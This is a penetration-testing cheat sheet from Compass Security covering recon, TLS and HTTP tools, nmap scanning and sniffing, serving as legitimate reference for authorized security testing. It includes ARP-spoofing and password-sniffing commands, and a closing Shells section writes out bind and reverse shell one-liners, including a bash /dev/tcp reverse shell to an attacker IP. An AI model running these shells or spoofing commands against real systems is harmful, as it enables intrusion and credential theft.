 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
Ncat
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
$_
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
COMPASS
SECURITY